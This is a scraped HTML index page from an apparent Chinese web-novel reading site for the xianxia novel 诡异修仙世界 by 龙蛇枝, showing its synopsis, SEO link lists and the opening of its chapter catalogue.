

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167139/
body_size: 52260
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>诡异修仙世界(龙蛇枝)_诡异修仙世界最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="诡异修仙世界,龙蛇枝,仙侠小说,全本">
    <meta name="description" content="《诡异修仙世界》若是可以选择，周凡永远不想降临这个世界，因为他感觉到了这个世界对他极大的恶意！ 心口浮现的寿数就像一个计时炸弹，在滴滴答答倒数着他的寿命，寿数尽头时，将会有恐怖存在夺去他的生命 作为短命种必须加入死亡率高的村巡逻队，面对着层出不穷的怪谲，每天挣扎求存。 白天受到暗处的极恶极贪婪目光窥视，夜晚作梦时还会被拉进怪异的灰雾空间。 周凡有时候怀疑自己能不能活着走出这个的新手村？ 更别说踏上修真之路，增加自">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="诡异修仙世界">
    <meta property="og:description" content="《诡异修仙世界》若是可以选择，周凡永远不想降临这个世界，因为他感觉到了这个世界对他极大的恶意！ 心口浮现的寿数就像一个计时炸弹，在滴滴答答倒数着他的寿命，寿数尽头时，将会有恐怖存在夺去他的生命 作为短命种必须加入死亡率高的村巡逻队，面对着层出不穷的怪谲，每天挣扎求存。 白天受到暗处的极恶极贪婪目光窥视，夜晚作梦时还会被拉进怪异的灰雾空间。 周凡有时候怀疑自己能不能活着走出这个的新手村？ 更别说踏上修真之路，增加自">
    <meta property="og:novel:category" content="仙侠小说">
    <meta property="og:novel:author" content="龙蛇枝">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E9%BE%99%E8%9B%87%E6%9E%9D/">
    <meta property="og:novel:book_name" content="诡异修仙世界">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167139/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167139/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 22:48:47">
    <meta property="og:novel:lastest_chapter_name" content="完本感言">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167139/5059391.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/167/167051/167051s.jpg" alt="诡异修仙世界" />
                <div class="novel_info_title">
                    <h1>诡异修仙世界</h1><i>作者：<a href="/author/%E9%BE%99%E8%9B%87%E6%9E%9D/">龙蛇枝</a></i>
                    <p>
                        <span>仙侠小说</span><span>253 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167139/5059391.html">完本感言</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="诡异修仙世界美眉开心吧">诡异修仙世界美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="诡异修仙世界AK视频">诡异修仙世界AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜诡异修仙世界">一盘搜诡异修仙世界</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="诡异修仙世界磁力">诡异修仙世界磁力</a>&nbsp; 
                                                            <a href="/books_748406733/">诡异修仙世界船</a>&nbsp;
                                                            <a href="/books_741473785/">诡异修仙世界李九月是男是女</a>&nbsp;
                                                            <a href="/books_722154327/">诡异修仙世界船的真身</a>&nbsp;
                                                            <a href="/books_695638489/">诡异修仙世界周凡身份</a>&nbsp;
                                                            <a href="/books_695638490/">诡异修仙世界诡谲境界划分</a>&nbsp;
                                                            <a href="/books_639212548/">诡异修仙世界境界划分怪物</a>&nbsp;
                                                            <a href="/books_618489537/">诡异修仙世界笔趣阁无弹窗</a>&nbsp;
                                                            <a href="/books_610691819/">诡异修仙世界世界观</a>&nbsp;
                                                            <a href="/books_598630352/">诡异修仙世界我有棵种植科技树</a>&nbsp;
                                                            <a href="/books_593850296/">诡异修仙世界李九月</a>&nbsp;
                                                            <a href="/books_590441943/">诡异修仙世界周凡</a>&nbsp;
                                                            <a href="/books_584521393/">诡异修仙世界李九月男的女的</a>&nbsp;
                                                            <a href="/books_575761233/">诡异修仙世界李九月身份</a>&nbsp;
                                                            <a href="/books_575761234/">诡异修仙世界周凡老婆</a>&nbsp;
                                                            <a href="/books_565834481/">诡异修仙世界我有种植科技树</a>&nbsp;
                                                            <a href="/books_555676032/">长生后才发现是诡异修仙世界</a>&nbsp;
                                                            <a href="/books_551804222/">长生后</a>&nbsp;
                                                            <a href="/books_551804223/">才发现是诡异修仙世界</a>&nbsp;
                                                            <a href="/books_531205488/">诡异修仙世界漫画</a>&nbsp;
                                                            <a href="/books_527155261/">诡秘道仙</a>&nbsp;
                                                            <a href="/books_517774370/">诡异修仙世界雾什么身份</a>&nbsp;
                                                            <a href="/books_505029193/">诡异修仙世界不可知级排行</a>&nbsp;
                                                            <a href="/books_488143755/">诡道修仙从将自己炼成傀儡的小说</a>&nbsp;
                                                            <a href="/books_482183953/">诡异修仙世界怪物等级划分</a>&nbsp;
                                                            <a href="/books_445144549/">诡异修仙世界听书</a>&nbsp;
                                                            <a href="/books_434213344/">诡异修仙世界雾是谁</a>&nbsp;
                                                            <a href="/books_434213345/">诡异修仙世界诡谲等级</a>&nbsp;
                                                            <a href="/books_420727324/">诡异修仙世界周家死敌是谁</a>&nbsp;
                                                            <a href="/books_409914176/">诡异修仙世界婴九</a>&nbsp;
                                                            <a href="/books_409914177/">诡异修仙世界蘑祖</a>&nbsp;
                                                            <a href="/books_403098685/">诡异修仙世界周凡女主角有几个</a>&nbsp;
                                                            <a href="/books_390491653/">诡异修仙世界男主几个老婆</a>&nbsp;
                                                            <a href="/books_383648430/">诡异修仙世界李虫娘身分</a>&nbsp;
                                                            <a href="/books_368642001/">诡异修仙世界类似的小说</a>&nbsp;
                                                            <a href="/books_358876720/">诡异修仙世界引导者顺序</a>&nbsp;
                                                            <a href="/books_358876721/">诡仙从旅行商人开始</a>&nbsp;
                                                            <a href="/books_354094406/">诡异修仙世界百度</a>&nbsp;
                                                            <a href="/books_349506196/">诡异修仙世界大魏的秘密是什么</a>&nbsp;
                                                            <a href="/books_342911135/">诡异修仙世界简介</a>&nbsp;
                                                            <a href="/books_338533128/">诡异修仙世界讲了什么</a>&nbsp;
                                                            <a href="/books_335532969/">诡异修仙世界修炼等级</a>&nbsp;
                                                            <a href="/books_335532970/">诡异修仙世界龙主</a>&nbsp;
                                                            <a href="/books_333138017/">诡异修仙世界有声小说</a>&nbsp;
                                                            <a href="/books_328346166/">诡异修仙世界有女主吗</a>&nbsp;
                                                            <a href="/books_320897650/">诡异修仙世界周家仇敌</a>&nbsp;
                                                            <a href="/books_316613179/">诡异修仙世界好看么</a>&nbsp;
                                                            <a href="/books_312703059/">诡异修仙世界女主角有几个</a>&nbsp;
                                                            <a href="/books_312703060/">诡异修仙世界是什么类型的小说</a>&nbsp;
                                                            <a href="/books_269714730/">诡异修仙世界怪谲境界划分大全</a>&nbsp;
                                                            <a href="/books_254434361/">诡异修仙世界在线阅读</a>&nbsp;
                                                            <a href="/books_250125016/">诡异修仙世界有几个女主</a>&nbsp;
                                                            <a href="/books_235230761/">诡异修仙世界免费阅读</a>&nbsp;
                                                            <a href="/books_223330290/">诡异修仙世界精校下载</a>&nbsp;
                                                            <a href="/books_215947983/">诡异修仙世界境界</a>&nbsp;
                                                            <a href="/books_213132476/">诡异修仙世界怪物境界划分</a>&nbsp;
                                                            <a href="/books_203864115/">诡异修仙世界几个女主</a>&nbsp;
                                                            <a href="/books_195199751/">诡异修仙世界 小说</a>&nbsp;
                                                            <a href="/books_187518880/">诡异修仙世界结局</a>&nbsp;
                                                            <a href="/books_182088979/">诡异修仙世界李家的秘密</a>&nbsp;
                                                            <a href="/books_176248592/">诡异修仙世界无弹窗全文免费阅读</a>&nbsp;
                                                            <a href="/books_170838294/">诡异修仙世界 精校版</a>&nbsp;
                                                            <a href="/books_170838295/">诡异修仙世界百度云</a>&nbsp;
                                                            <a href="/books_170838296/">诡异修仙世界主角各个境界功法</a>&nbsp;
                                                            <a href="/books_166136779/">诡异修仙世界小柳后期如何了</a>&nbsp;
                                                            <a href="/books_160809040/">诡异修仙世界笔趣阁在线</a>&nbsp;
                                                            <a href="/books_153346574/">诡异修仙世界梦里生花</a>&nbsp;
                                                            <a href="/books_153346575/">诡异修仙世界引导者有哪些</a>&nbsp;
                                                            <a href="/books_149255811/">诡异修仙世界八零电子书</a>&nbsp;
                                                            <a href="/books_143321601/">诡异修仙世界免费听书</a>&nbsp;
                                                            <a href="/books_138295679/">诡异修仙世界血衣小男孩身份</a>&nbsp;
                                                            <a href="/books_138295680/">诡异修仙世界等级</a>&nbsp;
                                                            <a href="/books_134058809/">诡异修仙世界主角介绍</a>&nbsp;
                                                            <a href="/books_134058810/">诡异修仙世界境界划分和寿命</a>&nbsp;
                                                            <a href="/books_130345897/">诡异修仙世界小柳</a>&nbsp;
                                                            <a href="/books_130345898/">诡异修仙世界结局什么意思</a>&nbsp;
                                                            <a href="/books_130345899/">诡异修仙世界txt八零</a>&nbsp;
                                                            <a href="/books_127515188/">诡异修仙世界大劫是什么</a>&nbsp;
                                                            <a href="/books_127515189/">诡异修仙世界地图</a>&nbsp;
                                                            <a href="/books_124228007/">诡异修仙世界李九月是男是女啊</a>&nbsp;
                                                            <a href="/books_120071493/">诡异修仙世界主角身份</a>&nbsp;
                                                            <a href="/books_120071494/">诡异修仙世界鬼葬棺来历</a>&nbsp;
                                                            <a href="/books_116499997/">诡异修仙世界婴九果子</a>&nbsp;
                                                            <a href="/books_113415833/">诡异修仙世界船的来历</a>&nbsp;
                                                            <a href="/books_113415834/">诡异修仙世界灰河空间</a>&nbsp;
                                                            <a href="/books_111262346/">诡异修仙世界修炼境界</a>&nbsp;
                                                            <a href="/books_111262347/">诡异修仙世界鬼葬棺身份</a>&nbsp;
                                                            <a href="/books_111262348/">诡异修仙世界怪谲等级划分</a>&nbsp;
                                                            <a href="/books_111262349/">诡异修仙世界讲的什么</a>&nbsp;
                                                            <a href="/books_107120082/">诡异修仙世界寿鬼实力</a>&nbsp;
                                                            <a href="/books_103087396/">诡异修仙世界好恶心</a>&nbsp;
                                                            <a href="/books_103087397/">诡异修仙世界 龙蛇枝</a>&nbsp;
                                                            <a href="/books_103087398/">诡异修仙世界全文免费阅读</a>&nbsp;
                                                            <a href="/books_100387957/">诡异修仙世界老兄的真实身份</a>&nbsp;
                                                            <a href="/books_100387958/">诡异修仙世界小说免费阅读</a>&nbsp;
                                                            <a href="/books_97790449/">诡异修仙世界剧情</a>&nbsp;
                                                            <a href="/books_94986078/">诡异修仙世界男主有几个孩子</a>&nbsp;
                                                            <a href="/books_92097448/">诡异修仙世界周家仇人</a>&nbsp;
                                                            <a href="/books_89496650/">诡异修仙世界类似小说</a>&nbsp;
                                                            <a href="/books_89496651/">诡异修仙世界不可知级</a>&nbsp;
                                                            <a href="/books_85582476/">诡异修仙世界蚀芙结局</a>&nbsp;
                                                            <a href="/books_82463078/">诡异修仙世界老兄是谁</a>&nbsp;
                                                            <a href="/books_82463079/">诡异修仙世界引导者实力</a>&nbsp;
                                                            <a href="/books_79200549/">诡异修仙世界龙蛇枝</a>&nbsp;
                                                            <a href="/books_75036002/">诡异修仙世界 百度百科</a>&nbsp;
                                                            <a href="/books_75036003/">诡异修仙世界大魏的秘密</a>&nbsp;
                                                            <a href="/books_70882796/">诡异修仙世界等级境界划分</a>&nbsp;
                                                            <a href="/books_68472111/">诡异修仙世界引导者</a>&nbsp;
                                                            <a href="/books_65265255/">诡异修仙世界鬼葬棺</a>&nbsp;
                                                            <a href="/books_62999250/">诡异修仙世界怪物等级</a>&nbsp;
                                                            <a href="/books_60743536/">诡异修仙世界怪谲境界划分</a>&nbsp;
                                                            <a href="/books_57940831/">诡异修仙世界百度网盘</a>&nbsp;
                                                            <a href="/books_55278376/">诡异修仙世界txt下载精校版</a>&nbsp;
                                                            <a href="/books_49235835/">诡异修仙世界镜宫秘密</a>&nbsp;
                                                            <a href="/books_43899296/">诡异修仙世界寿鬼</a>&nbsp;
                                                            <a href="/books_43899297/">诡异修仙世界人物介绍</a>&nbsp;
                                                            <a href="/books_40350345/">诡异修仙世界有声小说免费</a>&nbsp;
                                                            <a href="/books_30007581/">诡异修仙世界怪谲排名</a>&nbsp;
                                                            <a href="/books_27071085/">诡异修仙世界 txt下载精校</a>&nbsp;
                                                            <a href="/books_23423334/">诡异修仙世界全文阅读</a>&nbsp;
                                                            <a href="/books_22279784/">诡异修仙世界小说</a>&nbsp;
                                                            <a href="/books_17946662/">诡异修仙世界怎么样</a>&nbsp;
                                                            <a href="/books_15417569/">诡异修仙世界小柳结局</a>&nbsp;
                                                            <a href="/books_12351182/">诡异修仙世界等级划分</a>&nbsp;
                                                            <a href="/books_9306819/">诡异修仙世界 笔趣阁</a>&nbsp;
                                                            <a href="/books_9306820/">诡异修仙世界txt精校下载</a>&nbsp;
                                                            <a href="/books_5857542/">诡异修仙世界女主有几个</a>&nbsp;
                                                            <a href="/books_5857543/">诡异修仙世界好看吗</a>&nbsp;
                                                            <a href="/books_4037635/">诡异修仙世界女主是谁</a>&nbsp;
                                                            <a href="/books_4037636/">诡异修仙世界的修为划分</a>&nbsp;
                                                            <a href="/books_2412228/">诡异修仙世界 百科</a>&nbsp;
                                                            <a href="/books_2412229/">诡异修仙世界船和主角关系</a>&nbsp;
                                                            <a href="/books_1024986/">诡异修仙世界 txt下载</a>&nbsp;
                                                            <a href="/books_1024987/">诡异修仙世界笔趣阁</a>&nbsp;
                                                            <a href="/books_152655/">诡异修仙世界</a>&nbsp;
                                                            <a href="/books_152656/">诡异修仙世界百度百科</a>&nbsp;
                                                            <a href="/books_152657/">诡异修仙世界起点</a>&nbsp;
                                                            <a href="/books_152658/">诡异修仙世界百科</a>&nbsp;
                                                            <a href="/books_152659/">诡异修仙世界txt</a>&nbsp;
                                                            <a href="/books_152660/">诡异修仙世界下载</a>&nbsp;
                                                            <a href="/books_152661/">诡异修仙世界txt下载</a>&nbsp;
                                                            <a href="/books_152662/">诡异修仙世界境界划分</a>&nbsp;
                                                            <a href="/books_152663/">诡异修仙世界女主</a>&nbsp;
                                                            <a href="/books_152664/">诡异修仙世界书评</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167139/5040243.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（2075章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>若是可以选择，周凡永远不想降临这个世界，因为他感觉到了这个世界对他极大的恶意！ 心口浮现的寿数就像一个计时炸弹，在滴滴答答倒数着他的寿命，寿数尽头时，将会有恐怖存在夺去他的生命 作为短命种必须加入死亡率高的村巡逻队，面对着层出不穷的怪谲，每天挣扎求存。 白天受到暗处的极恶极贪婪目光窥视，夜晚作梦时还会被拉进怪异的灰雾空间。 周凡有时候怀疑自己能不能活着走出这个的新手村？ 更别说踏上修真之路，增加自己的寿命了。 诡秘莫测的游怨，挣扎求存的人族，神秘危险的辽阔地域……欢迎进入修仙世界。</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《诡异修仙世界》最新章节</div>
                    <ul>
                                                <li><a href="/167_167139/5059391.html" title="诡异修仙世界 完本感言">完本感言</a></li>
                                                <li><a href="/167_167139/5059402.html" title="诡异修仙世界 第2073章 最终">第2073章 最终</a></li>
                                                <li><a href="/167_167139/5059367.html" title="诡异修仙世界 第2072章 第三刀">第2072章 第三刀</a></li>
                                                <li><a href="/167_167139/5059375.html" title="诡异修仙世界 第2071章 唯有超脱">第2071章 唯有超脱</a></li>
                                                <li><a href="/167_167139/5059366.html" title="诡异修仙世界 第2070章 谲元纪">第2070章 谲元纪</a></li>
                                                <li><a href="/167_167139/5059371.html" title="诡异修仙世界 第2069章 钓竿">第2069章 钓竿</a></li>
                                                <li><a href="/167_167139/5059378.html" title="诡异修仙世界 第2068章 各自对手">第2068章 各自对手</a></li>
                                                <li><a href="/167_167139/5059365.html" title="诡异修仙世界 第2067章 苏醒">第2067章 苏醒</a></li>
                                                <li><a href="/167_167139/5059364.html" title="诡异修仙世界 第2066章 再进阶">第2066章 再进阶</a></li>
                                                <li><a href="/167_167139/5059321.html" title="诡异修仙世界 第2065章 相见">第2065章 相见</a></li>
                                                <li><a href="/167_167139/5059292.html" title="诡异修仙世界 第2064章 周凡">第2064章 周凡</a></li>
                                                <li><a href="/167_167139/5059303.html" title="诡异修仙世界 第2063章 最终选择">第2063章 最终选择</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="诡异修仙世界 第1章 黑暗恐惧" href="/167_167139/5040243.html">第1章 黑暗恐惧</a></li>
						                                                                          						  							<li><a href="/167_167139/5040259.html" title="诡异修仙世界 第2章 阴鬼">第2章 阴鬼</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040244.html' title='诡异修仙世界 第3章 小灯符'>第3章 小灯符</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第4章 怪梦' href='/167_167139/5040249.html'>第4章 怪梦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第5章 束发日" href="/167_167139/5040258.html">第5章 束发日</a></li>
						                                                                          						  							<li><a href="/167_167139/5040251.html" title="诡异修仙世界 第6章 血色字数">第6章 血色字数</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第7章 寿命天定' href='/167_167139/5040253.html'>第7章 寿命天定</a></li>
						                                                                          						  							<li><a href="/167_167139/5040256.html" title="诡异修仙世界 第8章 短命种的义务">第8章 短命种的义务</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第9章 卖命钱" href="/167_167139/5040255.html">第9章 卖命钱</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第10章 两件小事' href='/167_167139/5040245.html'>第10章 两件小事</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040323.html' title='诡异修仙世界 第11章 虎形十二式'>第11章 虎形十二式</a></li>
						                                                                          						  							<li><a href="/167_167139/5040353.html" title="诡异修仙世界 第12章 灰线">第12章 灰线</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第13章 雾" href="/167_167139/5040321.html">第13章 雾</a></li>
						                                                                          						  							<li><a href="/167_167139/5040343.html" title="诡异修仙世界 第14章 苏醒四式">第14章 苏醒四式</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040344.html' title='诡异修仙世界 第15章 没有天赋'>第15章 没有天赋</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第16章 第一次钓鱼' href='/167_167139/5040335.html'>第16章 第一次钓鱼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第17章 通元丹" href="/167_167139/5040346.html">第17章 通元丹</a></li>
						                                                                          						  							<li><a href="/167_167139/5040338.html" title="诡异修仙世界 第18章 大夫">第18章 大夫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第19章 试探' href='/167_167139/5040348.html'>第19章 试探</a></li>
						                                                                          						  							<li><a href="/167_167139/5040325.html" title="诡异修仙世界 第20章 队长之职责">第20章 队长之职责</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第21章 消失的雾" href="/167_167139/5040429.html">第21章 消失的雾</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第22章 保命物' href='/167_167139/5040398.html'>第22章 保命物</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040423.html' title='诡异修仙世界 第23章 亲事'>第23章 亲事</a></li>
						                                                                          						  							<li><a href="/167_167139/5040443.html" title="诡异修仙世界 第24章 登门">第24章 登门</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第25章 愤怒的大柳" href="/167_167139/5040418.html">第25章 愤怒的大柳</a></li>
						                                                                          						  							<li><a href="/167_167139/5040449.html" title="诡异修仙世界 第26章 小柳">第26章 小柳</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040434.html' title='诡异修仙世界 第27章 有人心疼，有人寿数尽'>第27章 有人心疼，有人寿数尽</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第28章 寿鬼' href='/167_167139/5040412.html'>第28章 寿鬼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第29章 天亮时" href="/167_167139/5040417.html">第29章 天亮时</a></li>
						                                                                          						  							<li><a href="/167_167139/5040451.html" title="诡异修仙世界 第30章 卫鼓">第30章 卫鼓</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第31章 巡逻队' href='/167_167139/5040496.html'>第31章 巡逻队</a></li>
						                                                                          						  							<li><a href="/167_167139/5040516.html" title="诡异修仙世界 第32章 培训">第32章 培训</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第33章 闲暇" href="/167_167139/5040530.html">第33章 闲暇</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第34章 搭档' href='/167_167139/5040508.html'>第34章 搭档</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040514.html' title='诡异修仙世界 第35章 稻孩子'>第35章 稻孩子</a></li>
						                                                                          						  							<li><a href="/167_167139/5040518.html" title="诡异修仙世界 第36章 第一天结束">第36章 第一天结束</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第37章 巡逻第二天" href="/167_167139/5040528.html">第37章 巡逻第二天</a></li>
						                                                                          						  							<li><a href="/167_167139/5040525.html" title="诡异修仙世界 第38章 评价">第38章 评价</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040534.html' title='诡异修仙世界 第39章 黑兽'>第39章 黑兽</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第40章 稻草' href='/167_167139/5040543.html'>第40章 稻草</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第41章 暴露" href="/167_167139/5040585.html">第41章 暴露</a></li>
						                                                                          						  							<li><a href="/167_167139/5040608.html" title="诡异修仙世界 第42章 敛尸">第42章 敛尸</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第43章 不愿赌命' href='/167_167139/5040641.html'>第43章 不愿赌命</a></li>
						                                                                          						  							<li><a href="/167_167139/5040611.html" title="诡异修仙世界 第44章 钓鱼的代价">第44章 钓鱼的代价</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第45章 第二种鱼饵" href="/167_167139/5040598.html">第45章 第二种鱼饵</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第46章 淬炼刺' href='/167_167139/5040618.html'>第46章 淬炼刺</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040624.html' title='诡异修仙世界 第47章 上任'>第47章 上任</a></li>
						                                                                          						  							<li><a href="/167_167139/5040622.html" title="诡异修仙世界 第48章 名额">第48章 名额</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第49章 力气中段" href="/167_167139/5040654.html">第49章 力气中段</a></li>
						                                                                          						  							<li><a href="/167_167139/5040647.html" title="诡异修仙世界 第50章 无声">第50章 无声</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040686.html' title='诡异修仙世界 第51章 袭击'>第51章 袭击</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第52章 黑衣人' href='/167_167139/5040696.html'>第52章 黑衣人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第53章 恐惧" href="/167_167139/5040703.html">第53章 恐惧</a></li>
						                                                                          						  							<li><a href="/167_167139/5040706.html" title="诡异修仙世界 第54章 钓竿的秘密">第54章 钓竿的秘密</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第55章 丹药与墨斗' href='/167_167139/5040712.html'>第55章 丹药与墨斗</a></li>
						                                                                          						  							<li><a href="/167_167139/5040736.html" title="诡异修仙世界 第56章 叠加">第56章 叠加</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第57章 伤口" href="/167_167139/5040723.html">第57章 伤口</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第58章 刀术基础' href='/167_167139/5040727.html'>第58章 刀术基础</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040737.html' title='诡异修仙世界 第59章 轻与重'>第59章 轻与重</a></li>
